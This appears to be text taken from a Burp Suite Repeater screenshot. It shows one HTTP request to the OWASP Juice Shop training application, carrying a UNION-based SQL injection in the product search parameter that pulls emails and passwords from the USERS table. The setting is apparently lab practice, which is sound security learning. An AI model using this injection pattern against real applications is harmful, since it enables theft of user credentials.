 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=apple')) UNION
SELECT id, email, password, '4','5','6','7','8','9' FROM USERS -- HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
; continueCode=
b9twinSNHat9cjIbTDC6s8FXikfNHlhwtbI8TkpulZtK0I0lTE5flZHW7hqzIp9FLRSRBtKEcWNUwYu
MDckDs5NTzNfqLHaJtbBIXETpms09
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty